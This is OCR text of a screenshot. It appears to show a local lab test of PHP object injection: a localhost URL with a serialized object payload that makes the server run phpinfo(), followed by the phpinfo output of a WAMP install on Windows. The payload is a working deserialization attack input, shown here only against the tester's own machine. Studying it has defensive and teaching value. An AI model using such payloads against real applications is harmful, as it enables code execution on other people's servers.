 localhost/test.php?1=O:7:"comrade":1:{s:4:"test";O:2:"a2":1:{s:5:"test1";s:10:"phpinfo();";}}
php
PHP Version 5.6.31
php
System
Windows NT DESKTOP-EA9V7FI 10.0 build 17134 (Windows 10) AMD64
Build Date
Jul 5 2017 22:19:43
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
without-analyzer" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\WINDOWS
Loaded Configuration File
C:\wamp64\bin\apache\apache2.4.27\bin\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226